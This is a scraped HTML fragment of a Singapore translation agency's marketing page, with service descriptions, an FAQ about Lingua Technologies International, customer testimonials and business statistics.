class="tcb-button-link tcb-plain-text connectButton"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e565020f">Read more</span></span> </a> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-174e5650208" style=""><div class="tcb-col" data-css="tve-u-174e565020a" style=""><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e5650209"><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-165 jch-lazyload" alt="Translationsingapore" data-id="165" data-init-width="440" data-init-height="332" title="solution-image-1" src="[data-uri]" data-src="//translationsingapore.com/wp-content/uploads/2020/10/solution-image-1.png" data-width="440" data-height="332" style="" data-css="tve-u-174e3b9e7a1" loading="lazy" width="440" height="332"><noscript><img decoding="async" class="tve_image wp-image-165" alt="" data-id="165" data-init-width="440" data-init-height="332" title="solution-image-1" src="//translationsingapore.com/wp-content/uploads/2020/10/solution-image-1.png" data-width="440" data-height="332" style="" data-css="tve-u-174e3b9e7a1" loading="lazy" width="440" height="332" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/10/solution-image-1.png 440w, https://www.translationsingapore.com/wp-content/uploads/2020/10/solution-image-1-300x226.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></noscript></span></div></div></div></div></div></div></div></div></div></div></div><div class="thrv_wrapper tve_tab_content tve_scTC" style="display: block;" data-css="tve-u-174e3a52a27"><div class="tve-content-box-background" data-css="tve-u-17600ce4325"></div><div class="tve-cb"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 921.6;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2"><div class="tcb-flex-col" data-css="tve-u-174e562ebc0" style=""><div class="tcb-col" data-css="tve-u-174e562ebc7" style=""><div class="thrv_wrapper thrv_text_element"><h4 data-css="tve-u-174e562ebba" class="">Pre-press &amp; Print Management</h4><span style="font-size: 18px; color: rgb(106, 107, 108);" data-css="tve-u-17641865b9e" class="">Following content generation and, in many cases, translation, clients often want printed copies of their documents after our desktop publishing software specialists and graphic artists transfer their text and images into an attractive layout. That’s when our pre-press &amp; print management experts take over with their extensive range of fast, flexible and reliable software solutions for the commercial print market.<p><br></p></span><p><span style="font-size: 18px; color: rgb(106, 107, 108);" data-css="tve-u-17641865ba2">Over the past 17 years, technology has come a long way and we have embraced every one of these changes while our clients delight in the efficiency and speed with which we bring their projects to life.</span></p></div><div class="tcb-clear" data-css="tve-u-174e562ebc6"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e562ebc3" style="" data-tcb_hover_state_parent="" data-button-size="s"><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://www.translationsingapore.com/pre-press-and-print-management/" class="tcb-button-link tcb-plain-text connectButton"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e562ebc4">Read more</span></span> </a> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-174e562ebbc" style=""><div class="tcb-col" data-css="tve-u-174e562ebbf" style=""><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e562ebbe"><span class="tve_image_frame"><img decoding="async" class="tve_image jch-lazyloaded wp-image-29804" alt="Language Translation Agency Singapore | Translation company in Singapore | translation services singapore | Translation Service Provider | Translation services in Singapore | singapore translation services" data-id="29804" data-init-width="440" data-init-height="332" title="solution-image-1" src="https://www.translationsingapore.com/wp-content/uploads/2021/09/solution-image-1-1.jpg" data-src="//translationsingapore.com/wp-content/uploads/2020/10/solution-image-1.png" data-width="373" data-height="281" style="" data-css="tve-u-174e3b9e7a1" loading="lazy" width="373" height="281" srcset="https://www.translationsingapore.com/wp-content/uploads/2021/09/solution-image-1-1.jpg 440w, https://www.translationsingapore.com/wp-content/uploads/2021/09/solution-image-1-1-300x226.jpg 300w" sizes="(max-width: 373px) 100vw, 373px" /><noscript><img decoding="async" class="tve_image wp-image-165" alt="" data-id="165" data-init-width="440" data-init-height="332" title="solution-image-1" src="//translationsingapore.com/wp-content/uploads/2020/10/solution-image-1.png" data-width="440" data-height="332" style="" data-css="tve-u-174e3b9e7a1" loading="lazy" width="440" height="332" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/10/solution-image-1.png 440w, https://www.translationsingapore.com/wp-content/uploads/2020/10/solution-image-1-300x226.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></noscript></span></div></div></div></div></div></div></div></div></div></div></div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" style="" data-css="tve-u-174e5745508"><div class="tve-page-section-out"></div><div class="tve-page-section-in" data-css="tve-u-17608432c15"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 913.6;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2" data-css="tve-u-1820fcf8212" style=""><div class="tcb-flex-col" data-css="tve-u-174e569757b" style=""><div class="tcb-col" data-css="tve-u-174e5697c3b" style=""><div class="tcb-clear" data-css="tve-u-174e574f684"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e5694941"><span class="tve_image_frame"><img decoding="async" class="tve_image jch-lazyloaded wp-image-29808" alt="Language Translation Agency Singapore | Translation company in Singapore | translation services singapore | Translation Service Provider | Translation services in Singapore | singapore translation services" data-id="29808" data-init-width="474" data-init-height="448" title="featured-image-experience" loading="lazy" src="https://www.translationsingapore.com/wp-content/uploads/2021/09/featured-image-experience-1.jpg" data-src="//translationsingapore.com/wp-content/uploads/2020/10/featured-image-experience.png" data-width="436" data-height="412" style="" data-css="tve-u-180e081880f" width="436" height="412" srcset="https://www.translationsingapore.com/wp-content/uploads/2021/09/featured-image-experience-1.jpg 474w, https://www.translationsingapore.com/wp-content/uploads/2021/09/featured-image-experience-1-300x284.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /><noscript><img decoding="async" class="tve_image wp-image-168" alt="" data-id="168" data-init-width="474" data-init-height="448" title="featured-image-experience" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/10/featured-image-experience.png" data-width="474" data-height="448" style="" data-css="tve-u-174e569625e" width="474" height="448" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/10/featured-image-experience.png 474w, https://www.translationsingapore.com/wp-content/uploads/2020/10/featured-image-experience-300x284.png 300w" sizes="(max-width: 474px) 100vw, 474px" /></noscript></span></div></div></div></div><div class="tcb-flex-col" data-css="tve-u-174e56b2849" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element"><h4 data-css="tve-u-174e56a700b" style="" class=""><strong>Better User Experience, Greater Online Reach, Increased Sales</strong></h4></div><div class="thrv_wrapper thrv_text_element"><p style="" data-css="tve-u-176696c485f">The only way to optimize customer conversion is to maximize their comfort level with the products and services. To do that, selling to them in a language they are most comfortable with will encourage purchase and buy-in rates. When you engage your global customer in their language, you will be able to reap the following:</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-174e56da3d7" style=""><ul class=""><li data-css="tve-u-174e56d02a7" style="color: var(--tcb-skin-color-3)  !important; --tcb-applied-color:var$(--tcb-skin-color-3)  !important;"><strong>BETTER USER EXPERIENCE</strong></li></ul></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-174e56ef30e"><p data-css="tve-u-174e56ffa15" style="">From marketing materials to packaging, from user guide to after-sales support, when you translate your marketing communications and product information, you will create a better user experience for your global customers with our tried and tested <strong><span style="color: rgb(106, 107, 108);" data-css="tve-u-18210079ecc"><b class="">translation services in Singapore</b></span></strong>.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-174e56da3d7" style=""><ul class=""><li data-css="tve-u-174e56d02a7" style="color: var(--tcb-skin-color-3)  !important; --tcb-applied-color:var$(--tcb-skin-color-3)  !important;"><strong>GREATER ONLINE REACH</strong></li></ul></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-174e56ef30e"><p data-css="tve-u-174e56ae1dd">Our multilingual <b><strong><b><span style="color: rgb(106, 107, 108);" data-css="tve-u-18210059c53"><strong><span data-css="tve-u-18210079ecc"><b>translation services in Singapore</b></span></strong></span></b></strong>&nbsp;</b>immediately open up your digital marketing channels to millions of people, and potential customers, who otherwise could not understand it. This means you can now reach clients worldwide through your multilingual website, social media channels, paid online advertisement, etc., simply by tapping on the resources of one of the most experienced <strong><span style="color: var(--tcb-skin-color-5);" data-css="tve-u-18210059c5b"><b><strong><b><span data-css="tve-u-18210059c53"><strong><span data-css="tve-u-18210079ecc"><b>translation companies in Singapore</b></span></strong></span></b></strong></b></span></strong>.&nbsp;</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-174e56da3d7" style=""><ul class=""><li data-css="tve-u-174e5bf172e" style=""><strong>INCREASED SALES</strong></li></ul></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-174e56ef30e"><p data-css="tve-u-174e56ae1dd" style="">Tailored, understandable content is the first powerful step towards building profitable customer connections. When you are trying to sell, you must always be using the language spoken by your clients. You are engaging your potential client directly by providing local content in local languages. You can immediately draw them closer to your brand when you choose only to work with a <b><span style="color: rgb(0, 84, 163);"><strong><span data-css="tve-u-18210059c5b"><b><strong><b><span data-css="tve-u-18210059c53"><strong><span data-css="tve-u-18210079ecc"><b>professional translation company</b></span></strong></span></b></strong></b></span></strong></span> </b>today.</p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-174e571af2a"><p style="color: rgb(0, 84, 163) !important; --tcb-applied-color:rgb(0, 84, 163)  !important;" data-css="tve-u-174e5728241">Combined Power of Cutting-edge Technology &amp; Native Speakers</p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-174e56e91f1">We are proud to provide one of the best translations in Singapore, and we credit our success to our combined power of human intelligence and technological advances.<br><br>We have a community of experienced and carefully curated translators, who each ensure fast turnaround time and that the copies read well. More than just language translators, they are experts in language style, linguistic connotations, and cultural appropriateness. This is why, as a trusted language translation agency in Singapore<b>,&nbsp;</b>we ensure that our translators are native speakers selected by their superior language proficiency, subject knowledge, and experience.<br><br>We keep ourselves updated with the latest translation technology and incorporate the use of these tools in our translation process to help create translation memories that can be leveraged for future use. For example, we update our translation database with the latest terminologies recommended on SG Translate Together to ensure that only terms suitable for the Singapore market are used in translation for Singapore markets..</p><p data-css="tve-u-174e56e91f1">&nbsp;<br>Deployed strategically in our translation process, and together with our translators, these state-of-the-art tools can help maintain consistency in large-scale translation projects, improve overall translation quality, minimize critical errors, reduce time to market, and in the long run, it can even help manage and rationalize your overall translation costs.<br><br>The success of our localization projects is attributed to a winning combination of the following:</p><ul class=""><li class="" data-css="tve-u-174e56e91f1">More than 20 years of experience in the Singapore translation and localization industry</li><li class="" data-css="tve-u-174e56e91f1">The ability to provide multilingual translation services<strong>&nbsp;</strong>with particular expertise in Asian and European languages by experienced native linguists</li><li class="" data-css="tve-u-174e56e91f1">A seamless project management process led by a dedicated and knowledgeable team, and</li><li class="" data-css="tve-u-174e56e91f1">Cutting-edge technology supports you throughout the translation services and localization process and leverages its benefits.<br><br><a href="/contact-us/" target="_blank" class="connectButton" style="outline: none;">Work with us today</a> – and discover the difference it makes when partnering with a professional translation agency.</li></ul></div><div class="tcb-clear" data-css="tve-u-174e573f65d"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e573ca58" style="" data-tcb_hover_state_parent=""><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="/contact-us/" class="tcb-button-link tcb-plain-text connectButton" target="_blank"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e573ca59">Contact Us Today!</span></span> </a> </div></div></div></div></div></div></div></div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1">
	<div class="tve-page-section-out" style="" data-css="tve-u-1820ff97eb9"></div>
	<div class="tve-page-section-in"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-1820ff87889"><p data-css="tve-u-1820fd0b6a9" style="color: rgb(0, 84, 163) !important; --tcb-applied-color:rgb(0, 84, 163)  !important;"><b>FAQs</b></p><p data-css="tve-u-1820fd3dbde" style="color: rgb(0, 84, 163) !important; --tcb-applied-color:rgb(0, 84, 163)  !important;">1. Why Should You Choose Lingua Technologies International As Your Language Translation Providers?</p><p style="" data-css="tve-u-1820fd64b93">We are dedicated to helping you succeed in your business. Our staff comprises professionals and experts in the field with years of experience and a deep understanding of what it takes to work with clients. We offer the following services:</p><ul class=""><li style="" data-css="tve-u-1820fd64b95">Translation</li><li style="" data-css="tve-u-1820fd64b97">Typesetting and proofreading</li></ul><p style="color: rgb(0, 84, 163) !important; --tcb-applied-color:rgb(0, 84, 163)  !important;" data-css="tve-u-1820fd4f1d5">2. Is Lingua Technologies International THE Reliable <strong>Translation Agency In Singapore</strong>?</p><p style="" data-css="tve-u-1820fd64b9e">We are a language translation agency that has been in business for more than 20 years. We have a wealth of experience working with clients from all over the world, and our team comprises experts who know what it takes to make your translation a success.</p><p style="" data-css="tve-u-1820fd64ba0">We have an extensive list of languages we can provide translations for to help you grow your business globally. Whether you need translations from English or into English, we have the translation resources to do it!</p><p style="color: rgb(0, 84, 163) !important; --tcb-applied-color:rgb(0, 84, 163)  !important;" data-css="tve-u-1820fd5df2a">3. Does Lingua Technologies International Provide Trustworthy and Accurate Results?</p><p style="" data-css="tve-u-1820fd64ba6">We provide accurate language translation services at an affordable price. Our rates are reasonable and considered value-for-money for the high-quality translation output and specialized project management service. It is certainly a well-worth investment and affordable for most businesses without feeling like they are sacrificing quality.</p><p style="" data-css="tve-u-1820fd64ba8">Our service is backed by a globally recognized ISO 17100 certification - an ISO certification created to control translation processes to achieve a high-quality translation output! Our established feedback channel addresses any translation issues that may arise during the translation process to help eliminate any potentially critical issues to help you reach out to your global audiences effectively.</p><p style="" data-css="tve-u-1820fd64ba9">Our team of professional translators is dedicated to helping you get your message across in a way your target audience can understand and connect with. We provide multilingual translation services for all types of content, including:</p><ul class=""><li style="" data-css="tve-u-1820fd64bab">Website Content</li><li style="" data-css="tve-u-1820fd64bac">User Manuals</li><li style="" data-css="tve-u-1820fd64bae">Technical Documents</li><li style="" data-css="tve-u-1820fd64bb0">Legal Documents</li><li style="" data-css="tve-u-1820fd64bb2">White Papers</li></ul><p class="data-css=" tve-u-1820fd64bb3"="" style="color: rgb(0, 84, 163) !important; --tcb-applied-color:rgb(0, 84, 163)  !important;" "="" data-css="tve-u-182100bf9ba">4. Why Should You Choose Lingua Technologies International As Your <strong>Professional Translation Agency</strong>?</p><p style="" data-css="tve-u-1820fd64bb5">Back by more than 5000 highly qualified in-country native professional translation experts who can translate any document of any nature into and from multiple languages, we are THE translation company in Singapore trusted by businesses in the United States, Europe, and Asia with their international communication strategies.</p><p style="" data-css="tve-u-1820fd64bb7">For your convenience, we also offer different modes of payment options like PayPal, credit card or bank transfers. Working with Lingua Technologies International as your trusted language translation provider will give you the peace of mind and convenience you have always wanted in a <strong>translation company </strong>because we do it right.</p><p class="data-css=" tve-u-1820fd64bb8"="" style="color: rgb(0, 84, 163) !important; --tcb-applied-color:rgb(0, 84, 163)  !important;" "="" data-css="tve-u-182100c20c6">5. Why Should You Contact Lingua Technologies International; The <strong>Top-Ranked Translation Company In Singapore</strong>?</p><p style="" data-css="tve-u-1820fd64bba">We know you are busy, and we want to help you achieve your multilingual communication objectives as efficiently and effectively as possible. Therefore, focusing on doing things right the first time will ensure minimal time wasted on unnecessary mistakes and errors.</p><p style="" data-css="tve-u-1820fd64bbc">When it comes down to it, we welcome jobs that are a little more complicated than usual, and we take it as a challenge for our team because we love helping people communicate in ways that may be out-of-the-box!</p><p class="data-css=" tve-u-1820fd64bbd"="" style="color: rgb(0, 84, 163) !important; --tcb-applied-color:rgb(0, 84, 163)  !important;" "="" data-css="tve-u-182100c4641">6. What Does Lingua Technologies International Value, And How Do We Provide Our <strong>Translation Services</strong>?</p><p style="" data-css="tve-u-1820fd64bbf">At Lingua Technologies International, we value translation quality, accuracy, and on-time delivery.</p><p style="" data-css="tve-u-1820fd64bc1">Our translators are all native speakers of the language based in their home countries. They are professional translators and subject matter experts who can translate into and from their language of specialization. Every piece of translation content must be 100% true and faithful to its original meaning.</p>&nbsp;We also ensure your translation delivery is on time and of high quality. Our clients have come to expect this from us, which is why we have built our reputation on delivering high-quality translations quickly and reliably since 1996.</div></div>
</div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" style="" data-css="tve-u-174e581aa1d"><div class="tve-page-section-out" data-css="tve-u-174e5bddfe8" style=""></div><div class="tve-page-section-in" data-css="tve-u-17603978701"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-175169ef83c"><h3 class="" data-css="tve-u-175169f0e08" style="text-align: center;">Testimonials</h3></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad"><div class="tve-content-box-background"></div><div class="tve-cb"><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-17603950362" style="text-align: center;"><div id="sp-testimonial-free-wrapper-27638" class="sp-testimonial-free-wrapper"><div id="sp-testimonial-free-27638" class="sp-testimonial-free-section tfree-style-theme-one" dir="ltr" data-preloader="" data-swiper='{"dots": true, "adaptiveHeight": true, "pauseOnHover": true, "slidesToShow": 3, "speed": 600, "arrows": false, "autoplay": true, "autoplaySpeed": 3000, "swipe": true, "swipeToSlide": false, "draggable": true, "rtl": false, "infinite": true,"slidesPerView": {"lg_desktop":3 , "desktop": 2, "laptop":2 , "tablet": 1, "mobile": 1},"navigation_mobile": false, "pagination_mobile":true, "autoplay_mobile":true}' ><div class="swiper-wrapper"><div class="sp-testimonial-item swiper-slide"><div class="sp-testimonial-free"><div class="sp-testimonial-client-testimonial"><div class="sp-testimonial-content"><p>We were very satisfied with the translations which are currently being integrated into our website. We very much enjoyed working with your company on this project. Thank you again to you and your team for the professionalism and reactivity on this project. We will be happy to recommend you any time</p></div></div><h4 class="sp-testimonial-client-name">Ms Kallmayer</h4></div> </div> <div class="sp-testimonial-item swiper-slide"><div class="sp-testimonial-free"><div class="sp-testimonial-client-testimonial"><div class="sp-testimonial-content"><p>The translation I got from your office was submitted to and accepted by the UK Visa processing centre. As I mentioned in my earlier email to your office, I could not ask for more and highly appreciate the fast and professional services given. And will definitely recommend your office to my firends in case they need translation services.</p></div></div><h4 class="sp-testimonial-client-name">Ramon</h4></div> </div> <div class="sp-testimonial-item swiper-slide"><div class="sp-testimonial-free"><div class="sp-testimonial-client-testimonial"><div class="sp-testimonial-content"><p>We have used the services of Lingua Technologies International for many years now and haven’t had any reason to go anywhere else for our layout and translation jobs. The team at Lingua Technologies International is very professional, capable, and extremely efficient in meeting deadlines.</p></div></div><h4 class="sp-testimonial-client-name">Mr Bhardwaj</h4></div> </div> <div class="sp-testimonial-item swiper-slide"><div class="sp-testimonial-free"><div class="sp-testimonial-client-testimonial"><div class="sp-testimonial-content"><p>It was my first-time used translation service, the consultant was patient, they listened to my request, gave me explanation and answered my queries. They gave you confident, and they delivered good job under CB period. Thank you!</p></div></div><h4 class="sp-testimonial-client-name">Ms Yap </h4></div> </div> <div class="sp-testimonial-item swiper-slide"><div class="sp-testimonial-free"><div class="sp-testimonial-client-testimonial"><div class="sp-testimonial-content"><p>I highly recommend Lingua for their professional and good quality work. They are reliable and can be trusted. I will definitely go <span data-css="tve-u-1753edef612">back</span> to them if I need translation service in future.</p></div></div><h4 class="sp-testimonial-client-name">Ms Joey</h4></div> </div> <div class="sp-testimonial-item swiper-slide"><div class="sp-testimonial-free"><div class="sp-testimonial-client-testimonial"><div class="sp-testimonial-content"><p>Great team and excellent service! Very pleasant experience with Rivers and Annie. I&#8217;m pretty impressed by their prompt and professional handling of my translation requests. Highly recommended.</p></div></div><h4 class="sp-testimonial-client-name">Mr Deng</h4></div> </div> </div><div class="swiper-pagination testimonial-pagination"></div></div></div></p></div></div></div></div></div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" style="" data-css="tve-u-174e58bd9f4"><div class="tve-page-section-out" data-css="tve-u-174e5834164" style=""></div><div class="tve-page-section-in" data-css="tve-u-1753ed6940d"><div class="thrv_wrapper thrv-columns tcb-local-vars-root dynamic-group-kcc81bss" data-css="tve-u-174e57c50db" style="--tcb-col-el-width: 971.6;"><div class="tcb-flex-row v-2 tcb--cols--3" data-css="tve-u-174e57c50dc" style=""><div class="tcb-flex-col" data-css="tve-u-176850018ae" style=""><div class="tcb-col tcb-local-vars-root dynamic-group-kcc812mh" data-css="tve-u-174e58036b5"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tcb-local-vars-root dynamic-group-kcc80w39" data-css="tve-u-174e58b3ad3" style=""><div class="tve-content-box-background" data-css="tve-u-174e583baaf" style=""></div><div class="tve-cb tve_empty_dropzone" style="" data-css="tve-u-174e57c50df"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e5870a0d" style=""><div class="tve-content-box-background"></div><div class="tve-cb" data-css="tve-u-174e586e3da" style=""><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e586b87e"><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-171 jch-lazyloaded" alt="Language Translation Agency Singapore | Translation company in Singapore | translation services singapore | Translation Service Provider | Translation services in Singapore | singapore translation services" data-id="171" data-init-width="257" data-init-height="176" title="icon-expertise" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-expertise.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/icon-expertise.png" data-width="243" data-height="166" width="243" height="166"><noscript><img decoding="async" class="tve_image wp-image-171" alt="" data-id="171" data-init-width="257" data-init-height="176" title="icon-expertise" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-expertise.png" data-width="257" data-height="176" width="257" height="176"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone tcb-local-vars-root dynamic-group-kcc80igh" data-css="tve-u-174e58b0014" style=""><div class="tcb-plain-text" data-css="tve-u-174e588d309" style="color: rgb(0, 84, 163) !important; --tcb-applied-color:rgb(0, 84, 163)  !important;">27</div></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone tcb-local-vars-root dynamic-group-kcc80igh tcb-excluded-from-group-item" data-css="tve-u-174e57e729f" style=""><p class="tcb-global-text-" data-css="tve-u-174e584bbc5" style="">years in business</p></div></div></div></div></div><div class="tcb-flex-col" data-css="tve-u-17685002cf7" style=""><div class="tcb-col dynamic-group-kcc812mh" data-css="tve-u-174e58036b5"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tcb-local-vars-root dynamic-group-kcc80w39" data-css="tve-u-174e58b557d" style=""><div class="tve-content-box-background" data-css="tve-u-174e583baaf" style=""></div><div class="tve-cb tve_empty_dropzone" style="" data-css="tve-u-174e57c50df"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e5870a0d" style=""><div class="tve-content-box-background"></div><div class="tve-cb" data-css="tve-u-174e586e3da" style=""><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e58a56fe"><span class="tve_image_frame"><img decoding="async" class="tve_image jch-lazyloaded wp-image-29797" alt="Language Translation Agency Singapore | Translation company in Singapore | translation services singapore | Translation Service Provider | Translation services in Singapore | singapore translation services" data-id="29797" data-init-width="282" data-init-height="146" title="icon-translators" loading="lazy" src="https://www.translationsingapore.com/wp-content/uploads/2021/09/icon-translators-1.jpg" data-src="//translationsingapore.com/wp-content/uploads/2020/10/icon-translators.png" data-width="243" data-height="126" data-css="tve-u-174e58a570a" width="243" height="126"><noscript><img decoding="async" class="tve_image wp-image-173" alt="" data-id="173" data-init-width="282" data-init-height="146" title="icon-translators" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-translators.png" data-width="282" data-height="146" data-css="tve-u-174e58a570a" width="282" height="146"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone tcb-local-vars-root dynamic-group-kcc80igh" data-css="tve-u-174e58af585" style=""><div class="tcb-plain-text" data-css="tve-u-17517141338" style="color: rgb(0, 84, 163) !important; --tcb-applied-color:rgb(0, 84, 163)  !important;">&gt;426</div></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone tcb-local-vars-root dynamic-group-kcc80igh tcb-excluded-from-group-item" data-css="tve-u-174e57e729f" style=""><p class="tcb-global-text-" data-css="tve-u-174e584bbc5">million words translated</p></div></div></div></div></div><div class="tcb-flex-col" data-css="tve-u-17685002d1c" style=""><div class="tcb-col dynamic-group-kcc812mh" data-css="tve-u-174e58036b5"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tcb-local-vars-root dynamic-group-kcc80w39" data-css="tve-u-174e58b6fc1" style=""><div class="tve-content-box-background" data-css="tve-u-174e583baaf" style=""></div><div class="tve-cb tve_empty_dropzone" style="" data-css="tve-u-174e57c50df"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e5870a0d" style=""><div class="tve-content-box-background"></div><div class="tve-cb" data-css="tve-u-174e586e3da" style=""><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e58a8281"><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-172 jch-lazyloaded" alt="Language Translation Agency Singapore | Translation company in Singapore | translation services singapore | Translation Service Provider | Translation services in Singapore | singapore translation services" data-id="172" data-init-width="242" data-init-height="180" title="icon-project-complete" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-project-complete.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/icon-project-complete.png" data-width="242" data-height="180" data-css="tve-u-174e58a828d" width="242" height="180"><noscript><img decoding="async" class="tve_image wp-image-172" alt="" data-id="172" data-init-width="242" data-init-height="180" title="icon-project-complete" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-project-complete.png" data-width="242" data-height="180" data-css="tve-u-174e58a828d" width="242" height="180"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone tcb-local-vars-root dynamic-group-kcc80igh" data-css="tve-u-174e58ae58e" style=""><div class="tcb-plain-text" data-css="tve-u-17517140558" style="color: rgb(0, 84, 163) !important; --tcb-applied-color:rgb(0, 84, 163)  !important;">&gt;3000</div></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone tcb-local-vars-root dynamic-group-kcc80igh tcb-excluded-from-group-item" data-css="tve-u-174e57e729f" style=""><p class="tcb-global-text-" data-css="tve-u-174e584bbc5" style="">clients and counting</p></div></div></div></div></div></div></div></div></div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1">
	<div class="tve-page-section-out"></div>
	<div class="tve-page-section-in"></div>
</div><div id="landingpage-bottom-section" class="landingpage-section bottom-section thrive-section-29528"><style id="thrive-section-29528-css" type="text/css">@media (min-width:300px){.thrive-section-29528 .section-background{background-color:rgb(0,136,209) !important;--tve-applied-background-color:rgb(0,136,209) !important;background-image:url("https://www.translationsingapore.com/wp-content/uploads/2020/11/footer-bg.png"),linear-gradient(rgb(0,55,107) 0%,rgb(0,136,209) 100%) !important;background-size:auto,auto !important;background-position:50% 100%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;--tve-applied-background-image:url("https://www.translationsingapore.com/wp-content/uploads/2020/11/footer-bg.png"),linear-gradient(rgb(0,55,107) 0%,rgb(0,136,209) 100%) !important;--background-image:url("https://www.translationsingapore.com/wp-content/uploads/2020/11/footer-bg.png"),linear-gradient(rgb(0,55,107) 0%,rgb(0,136,209) 100%) !important;--background-size:auto,auto !important;--background-position:50% 100%,50% 50% !important;--background-attachment:scroll,scroll !important;--background-repeat:no-repeat,no-repeat !important;}.thrive-section-29528:not(#tve) [data-css="tve-u-1759c651d6f"]{color:rgb(255,255,255) !important;--tcb-applied-color:rgb(255,255,255) !important;--tve-applied-color:rgb(255,255,255) !important;}.thrive-section-29528 [data-css="tve-u-1759c657e78"]{padding-top:0px !important;margin-top:40px !important;}.thrive-section-29528 .section-content{min-height:350px !important;}}</style><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-1759c657e78"><h2 class="" data-css="tve-u-1759c651d6f" style="text-align: center;">Here to Help Your Every Business Need</h2></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17507d49446" style=""><p data-css="tve-u-174e65f464b" style="text-align: center; color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255)  !important;">Work with us today and discover what a difference it makes when you partner with us for your needs.</p></div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e65fce8e" style="" data-tcb_hover_state_parent="" data-button-size="s" data-button-size-d="s"><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://www.translationsingapore.com/contact-us/" class="tcb-button-link tcb-plain-text"> <span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e657b67f">Request A Quotation</span></span> </a> </div></div></div><div id="thrive-footer" class="thrv_wrapper thrv_symbol thrive-shortcode thrv_footer tve_no_drag thrv_symbol_109" data-id="109" data-selector=".thrv_symbol_109" data-shortcode="thrive_footer" data-tcb-elem-type="footer" data-element-name="Footer"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="109"><style class='tve-symbol-custom-style'>@import url("//fonts.googleapis.com/css?family=Lato:300,700,400,900,100&subset=latin");@media (min-width:300px){.thrv_symbol_109 .symbol-section-in{text-align:left;--g-regular-weight:300;--g-bold-weight:800;--tve-font-size:14px;--tve-color:rgba(255,255,255,0.6);padding:81px 20px 20px !important;}.thrv_symbol_109 .symbol-section-out{background-color:rgb(0,55,107) !important;background-image:none !important;--tve-applied-background-color:rgb(0,55,107) !important;}:not(#tve) 